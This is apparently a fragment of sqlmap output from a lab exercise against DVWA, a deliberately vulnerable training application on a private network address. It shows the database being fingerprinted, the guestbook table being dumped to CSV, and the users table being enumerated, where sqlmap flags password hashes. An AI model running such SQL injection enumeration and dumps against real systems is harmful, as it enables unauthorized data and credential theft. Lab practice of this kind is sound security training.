 [13:11:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:11:12] [WARNING] missing database parameter. sqlmap is going to use the curre
nt database to enumerate table(s) entries
[13:11:12] [INFO] fetching current database
[13:11:12] [INFO] fetching tables for database: 'dvwa'
[13:11:12] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[13:11:12] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[13:11:12] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/hibban/.local/
share/sqlmap/output/192.168.56.105/dump/dvwa/guestbook.csv'
[13:11:12] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:11:12] [INFO] fetching entries for table 'users' in database 'dvwa'
[13:11:12] [INFO] recognized possible password hashes in column 'password'